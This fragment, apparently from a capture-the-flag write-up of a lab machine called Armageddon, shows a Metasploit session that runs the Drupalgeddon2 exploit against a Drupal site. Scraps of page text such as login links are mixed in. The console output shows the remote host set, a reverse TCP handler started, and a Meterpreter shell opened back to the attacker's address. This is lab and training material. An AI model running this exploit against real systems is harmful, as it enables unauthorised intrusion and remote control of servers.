 Create new account
[msf](Jobs:0 Agents:0) exploit(unix/webapp/drupal_drupalgeddon2) >> set rhosts 10.10.10.233
rhosts => 10.10.10.233
[msf](Jobs:0 Agents:0) exploit(unix/webapp/drupal_drupalgeddon2) >> set lhost 10.10.16.2
lhost => 10.10.16.2
Log in
[msf](Jobs:0 Agents:0) exploit(unix/webapp/drupal_drupalgeddon2) >> run
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 10.10.10.233
[*] Meterpreter session 1 opened (10.10.16.2:4444 -> 10.10.10.233:34004) at 2023-04-17 12:18:05 +1000
(Meterpreter 1)(/var/www/html) >
Powered by Armageddon